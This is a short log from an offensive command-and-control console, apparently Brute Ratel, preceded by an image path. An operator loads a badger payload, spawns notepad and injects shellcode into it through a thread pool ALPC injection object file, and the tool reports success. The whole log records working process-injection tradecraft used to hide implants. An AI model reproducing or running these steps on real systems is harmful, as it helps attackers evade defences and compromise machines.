 2025/01/29 13:45:20 IST [input] admin => set_coffargs /loader/badger_x64_wait.bin
2025/01/29 13:45:21 IST [sent 607576 bytes]
[*] CoffExec Arguments Updated
+-------------------------------------------------------------------+
2025/01/29 13:50:14 IST [input] admin => run notepad
2025/01/29 13:50:15 IST [sent 24 bytes]
[*] Task-0 [Thread: 4704]
[*] Process 'notepad' [3132:6248] created
+-------------------------------------------------------------------+
2025/01/29 13:50:22 IST [input] admin => coffexec /coffs/BRC4-BOF-Artillery/ThreadPoolInjection/out64/variant_5_alpc_64.o 3132
2025/01/29 13:50:23 IST [sent 17112 bytes]
[*] Task-1 [Thread: 4016]
[*] Coffexec Output:
[+] Hijacked I/O completion handle
[+] Shellcode address: 0x000002148BF40000
[+] Executing variant 5
[+] Created temporary ALPC port: 1020
[+] Created thread pool ALPC port '\RPC Control\DONQVGZVSS': 1724
[+] Success